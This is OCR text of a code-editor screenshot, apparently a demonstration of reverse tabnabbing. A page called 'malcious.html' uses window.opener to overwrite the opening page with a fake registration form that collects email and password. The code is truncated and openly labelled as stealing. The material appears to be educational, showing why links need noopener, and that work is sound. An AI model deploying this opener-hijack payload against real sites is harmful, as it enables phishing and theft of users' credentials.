 File Edit Selection View Go Run Terminal Help
● malcious.html - noopener - Visual Studio Code
EXPLORER
malcious.html
OPEN EDITORS 1 UNSAVED
malcious.html > html > body > script
NOOPENER
index.html U
malcious.html U
699
1
10 <p>Security is really important to us</p>
11 <script>
12 if (window.opener) {
13 window.opener.location
14 window.opener.document.querySelector(
15 "body"
16 ).innerHTML = `<a target="_blank" href="malcious.html">Privacy Policy<
17 <form action="/submit.html">
18 <div class="container">
19 <h1>Register</h1>
20 <p>Please fill in this form so I can steal everything!.</p>
21 <hr />
22
23 <label for="email"><b>Email</b></label>
24 <input
25 type="text"
26 placeholder="Enter Email"
27 name="email"
28 id="email"
29 required
30 />
31
32 <label for="psw"><b>Password</b></label>
33 <input
OUTLINE
TIMELINE
master* 0 0 Ln 13, Col 9 (22 selected) Spaces: 2 UTF-8 CRLF HTML